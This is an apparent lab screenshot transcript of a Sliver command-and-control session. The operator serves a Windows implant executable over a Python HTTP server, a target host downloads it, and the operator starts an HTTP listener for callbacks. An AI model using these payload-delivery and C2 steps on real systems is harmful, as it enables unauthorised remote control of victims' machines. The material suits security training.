 root@attack: /opt/sliver
SWEET_SEMICIRCLE session sliver windows/amd64 EXECUTABLE [1] https://192.168.80.131 false
[server] sliver > exit
root@attack:/opt/sliver# cd /opt/sliver
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.80.132 - - [30/Jul/2023 15:29:30] "GET /SWEET_SEMICIRCLE.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain recover
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[server] sliver >
[server] sliver > http